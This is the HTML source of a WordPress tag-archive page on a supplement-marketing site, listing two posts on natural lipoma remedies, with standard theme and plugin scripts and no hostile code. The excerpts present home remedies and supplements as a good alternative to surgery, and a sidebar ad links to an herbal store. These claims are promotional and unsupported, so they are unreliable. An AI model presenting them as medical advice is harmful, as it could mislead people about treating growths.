<link rel='stylesheet' id='slicknav-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-fonts-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/newsify-fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-main-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-responsive-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-custom-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='newsify-custom-style-inline-css' type='text/css'>

					.cat-item-593 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-2 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-589 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-45 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-596 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-47 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-52 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-48 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-3 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-49 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-249 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-579 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-595 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-590 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-5 span.post_count {background-color : #2962FF !important;} 
				
/*# sourceURL=newsify-custom-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:400,700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' type='text/css' media='all' />
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://supercareproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supercareproducts.com/wp-json/wp/v2/tags/339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supercareproducts.com/xmlrpc.php?rsd" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Poppins";color:#555555;font-weight:400;font-size:16px;line-height:26px;}h1{font-family:"Poppins";color:#272727;font-weight:700;font-size:42px;line-height:50px;}h2{font-family:"Poppins";color:#272727;font-weight:700;font-size:28px;line-height:36px;}h3{font-family:"Poppins";color:#272727;font-weight:700;font-size:24px;line-height:28px;}h4{font-family:"Poppins";color:#272727;font-weight:700;font-size:18px;line-height:28px;}h5{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:24px;}h6{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body{background-color:#fff;}body{color:#555555;}</style><link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-270x270.jpeg" />
    </head>
	
	
    <body class="archive tag tag-home-remedies-for-lipoma tag-339 wp-custom-logo wp-theme-newsify sidebar-active elementor-default elementor-kit-4597" >
		
		
		<!-- Theme Preloader -->
				

		<div class="body-inner-content">
      
		
		<!-- header-area -->
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6 col-md-6">
						
                            <div class="header-top-left">
															</div>
							
						 </div>
						 
                        <div class="col-lg-6 col-md-6">
                            <div class="header-top-right">
								
																
															
                                <ul class="header-social">
								
																</ul>
								
															
							</div>
							
                        </div>
                    </div>
                </div>
            </div>

            <div id="sticky-header" class="menu-area has-nav-header">
			
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="mobile-nav-toggler"><i class="fa-solid fa-bars"></i></div>
                            <div class="menu-wrap">
                                <nav class="menu-nav">
                                    <div class="offcanvas-menu"><a href="#" class="menu-tigger"><i class="fa-solid fa-bars"></i></a></div>

                                    <div class="logo theme-logo">

                                    													<a href="https://supercareproducts.com/" class="logo">
														<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM.jpeg" alt="">
													</a>
											    
									</div>

									<div class="navbar-wrap main-menu d-none d-lg-flex"><ul id="primary-menu" class="navigation"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-378"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4780"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a></li>
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://supercareproducts.com/category/blogging/">Blogging</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-4783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4783"><a href="https://supercareproducts.com/category/email-marketing/">Email Marketing</a></li>
	<li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784"><a href="https://supercareproducts.com/category/mobile-marketing/">Mobile Marketing</a></li>
	<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://supercareproducts.com/category/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://supercareproducts.com/category/seo/">SEO</a></li>
	<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a></li>
	<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://supercareproducts.com/category/development/">Development</a></li>
</ul>
</li>
<li id="menu-item-2854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2854"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-220"><a href="https://supercareproducts.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://supercareproducts.com/category/application/">Application</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://supercareproducts.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a></li>
</ul></div>									<div class="header-action d-none d-md-block">
                                        <ul>
                                            <li class="header-search"><a href="#"><i class="icofont-search-1"></i></a></li>
                                        </ul>
                                    </div>
                                </nav>
                            </div>
                            <!-- Mobile Menu  -->
                            <div class="mobile-menu">
                                <nav class="menu-box">
                                    <div class="close-btn"><i class="fa-solid fa-xmark"></i></div>
                                    <div class="nav-logo"></div>
                                    <div class="menu-outer">
                                        <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
                                    </div>
                                </nav>
                            </div>
                            <div class="menu-backdrop"></div>
                            <!-- End Mobile Menu -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search -->
            <div class="search-popup-wrap" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="search-close">
                    <span><i class="fas fa-times"></i></span>
                </div>
                <div class="search-wrap text-center">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <h2 class="title">... Search Here ...</h2>
                                <div class="search-form">
								
									<form role="search" method="get" action="https://supercareproducts.com/">
										<input type="text" class="hsearch-input" value="" name="s" placeholder="Type keywords here ..." required />
										<button type="submit" id="searchsubmitt" class="hsearch-button search-btn"><i class="fas fa-search"></i></button>
									</form>
								
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search-end -->
			
			<!-- offCanvas-menu -->
            <div class="extra-info">
                <div class="close-icon menu-close">
                    <button><i class="far fa-window-close"></i></button>
                </div>
				
				<div class="cnavas-nav-content">
					
					<div id="block-19" class="canvas-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div><div id="block-20" class="canvas-widget widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>					
				</div>
            </div>
            <div class="offcanvas-overly"></div>
            <!-- offCanvas-menu-end -->
		</header>
        <!-- header-area-end -->


		
    <!-- Blog Breadcrumb -->
    <div class="theme-breadcrumb__Wrapper theme-breacrumb-area">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
					<h1 class="theme-breacrumb-title">
						Tag: <span>home remedies for lipoma</span>					</h1>
				</div>
            </div>
        </div>
    </div>
    <!-- Blog Breadcrumb End -->
	
	<section id="main-content" class="blog-area-two blog main-container blog-spacing " role="main">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-12">
					<div class="category-layout-two main-blog-layout blog-new-layout theme-layout-mainn">
										
													
<div class="blog-block-latest-single-wrapper post-2971 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-cure-lipomas-naturally tag-curing-lipoma-naturally tag-dissolve-fatty-tumors-naturally tag-get-rid-of-lipomas-naturally tag-home-remedies-for-lipoma tag-home-remedy-for-lipoma tag-home-treatment-for-lipoma tag-how-to-get-rid-of-a-lipoma-naturally tag-how-to-get-rid-of-lipoma-naturally tag-how-to-get-rid-of-lipomas-naturally tag-how-to-reduce-lipoma-naturally tag-how-to-shrink-a-lipoma-naturally tag-lipoma-cure-naturally tag-lipoma-home-remedy tag-lipoma-home-treatment tag-lipoma-natural-cure tag-lipoma-natural-remedies tag-lipoma-natural-remedy tag-lipoma-natural-treatment tag-lipoma-treatment-at-home tag-lipoma-treatment-naturally tag-lipoma-treatments-natural tag-natural-lipoma-remedy tag-natural-lipoma-treatment tag-natural-remedies-for-lipoma tag-natural-remedies-for-lipomas tag-natural-remedy-for-lipoma tag-natural-remedy-lipoma tag-natural-treatment-for-lipoma tag-natural-treatment-for-lipomas tag-natural-treatment-lipoma tag-natural-ways-to-cure-lipoma-permanently tag-remove-lipoma-naturally tag-treat-lipoma-naturally tag-treating-lipomas-naturally">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/discover-the-best-natural-lipoma-remedy-for-your-skin/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/09/Get-Rid-of-Lipomas-Naturally.jpg" alt="Discover the Best Natural Lipoma Remedy for Your Skin">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/discover-the-best-natural-lipoma-remedy-for-your-skin/">Discover the Best Natural Lipoma Remedy for Your Skin</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>September 20, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Are you looking for a natural lipoma remedy that can help relieve the uncomfortable symptoms of this common skin condition? If so, you&#8217;re in luck! The best home remedies for lipoma so you can begin treating your symptoms naturally. From diet changes to</p>
		
	</div>
	
</div>
</div>					
																				
<div class="blog-block-latest-single-wrapper post-2950 post type-post status-publish format-standard has-post-thumbnail hentry category-health-fitness tag-ano-ang-gamot-sa-lipoma tag-can-you-get-rid-of-lipoma-naturally tag-castor-oil-lipoma tag-cure-lipoma-naturally tag-get-rid-of-lipoma-naturally tag-get-rid-of-lipomas-naturally tag-herbs-for-lipoma tag-home-remedies-for-lipoma tag-home-remedies-for-lipomas tag-home-remedy-for-lipoma tag-home-treatment-for-lipoma tag-how-do-you-get-rid-of-lipomas-naturally tag-how-to-cure-lipoma-naturally tag-how-to-get-rid-of-a-lipoma-naturally tag-how-to-get-rid-of-lipoma-naturally tag-how-to-get-rid-of-lipomas-naturally tag-how-to-reduce-lipoma-naturally tag-how-to-reduce-lipomas-naturally tag-how-to-remove-lipoma-naturally tag-how-to-shrink-a-lipoma-naturally tag-is-egg-good-for-lipoma tag-lemeton tag-lipoma-cure-naturally tag-lipoma-diet-and-exercise tag-lipoma-foods-to-avoid tag-lipoma-herbal-treatment tag-lipoma-home-remedies tag-lipoma-home-remedy tag-lipoma-home-treatment tag-lipoma-natural-cure tag-lipoma-natural-remedies tag-lipoma-natural-remedy tag-lipoma-natural-removal tag-lipoma-natural-treatment tag-lipoma-remedies tag-lipoma-removal-natural-treatment tag-lipoma-remove-naturally tag-lipoma-treatment-at-home tag-lipoma-treatment-in-ayurvedic tag-lipoma-treatment-naturally tag-lipoma-treatments-natural tag-natural-cure-for-lipoma tag-natural-herbs-for-lipoma tag-natural-lipoma-treatment tag-natural-remedies-for-lipoma tag-natural-remedies-for-lipomas tag-natural-remedy-for-lipoma tag-natural-remedy-for-lipoma-removal tag-natural-remedy-lipoma tag-natural-treatment-for-lipoma tag-natural-treatment-for-lipomas tag-natural-treatment-lipoma tag-natural-treatment-of-lipoma tag-natural-ways-to-cure-lipoma-permanently tag-natural-ways-to-get-rid-of-lipomas tag-remove-lipoma-naturally tag-supplements-for-lipomas tag-treat-lipoma-naturally">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/supplements-for-lipomas-an-expert-review-for-2023/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2023/08/Best-Lipoma-Supplements.jpg" alt="Supplements for Lipomas: An Expert Review for 2023">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/supplements-for-lipomas-an-expert-review-for-2023/">Supplements for Lipomas: An Expert Review for 2023</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>August 26, 2023</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Are you looking for natural treatment options for Lipomas? Supplements for Lipomas can be an excellent choice for those looking for an alternative to surgery. In this blog post, we&#8217;ll be taking an in-depth look at some of the best Supplements for Lipomas</p>
		
	</div>
	
</div>
</div>					
																			
						<div class="theme-pagination-style">
													</div>
						
												
					</div>
				</div>

				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar sidebar-widget blog-sidebar">
         <div id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.herbal-care-products.com/product/granuloma-annulare/"><img fetchpriority="high" decoding="async" width="400" height="350" src="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg" alt="" class="wp-image-434" srcset="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg 400w, https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare-300x263.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</div><div id="block-14" class="widget widget_block widget_search"><form role="search" method="get" action="https://supercareproducts.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-15" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/top-10-seborrheic-keratosis-supplements-you-need-to-try-today/">Top 10 Seborrheic Keratosis Supplements You Need to Try Today!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-burning-mouth-relief-say-goodbye-to-the-burn/">Best Supplements for Burning Mouth Relief: Say Goodbye to the Burn</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-lichen-planus-treatment-natural-healing-starts-here/">Best Supplements for Lichen Planus Treatment: Natural Healing Starts Here</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/why-hybrid-mobile-app-development-is-gaining-popularity-in-2025/">Why Hybrid Mobile App Development is Gaining Popularity in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/keto-burn-in-a-bottle-discover-the-best-supplements-for-fat-loss/">Keto Burn in a Bottle? Discover the Best Supplements for Fat Loss</a></li>
</ul></div></div>
</div><div id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-593"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://supercareproducts.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://supercareproducts.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://supercareproducts.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://supercareproducts.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://supercareproducts.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://supercareproducts.com/category/technology/">Technology</a>
</li>
</ul></div></div>
</div>      </div> 
   </div>

			</div>
		</div>
	</section>
	
	
	<!-- footer area start -->
    <footer class="theme-footer-wrapper footer-area theme_footer_Widegts hav-footer-topp">
	
	 <div class="container">
	
		        <div class="footer-top">
                <div class="row custom-gutter">
				
					                    <div class="col-lg-4 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="block-17" class="footer-widget widget widget_block widget_text">
<p>Super Care Products Pervading Tech News, Lifestyle News, Entertainment News, Latest technology news daily, new best tech gadgets reviews which include mobiles, tablets, laptops, video games</p>
</div>                    </div>
					 
					
					                    <div class="col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="nav_menu-1" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://supercareproducts.com/about-us/">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#">Privacy policy</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://supercareproducts.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#">Contact us</a></li>
</ul></div></div>                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_four_Widget">
						<div id="block-18" class="footer-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div>                    </div>
										
					
					
                </div>
        </div>
				
		<div class="footer-bottom">

                <div class="row">
				
					<div class="col-lg-12 col-md-12 text-center">
                        <p class="copyright-text">
							Copyright © Spur  Care Products 2008. All rights reserved						</p>
                    </div>
					
					                    
                </div>
   
        </div>
		
		</div>
		
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="fa-solid fa-angle-up" aria-hidden="true"></a>
	</div>
	
	
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/supercareproducts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/scripts.js?ver=1.0" id="newsify-scripts-js"></script>
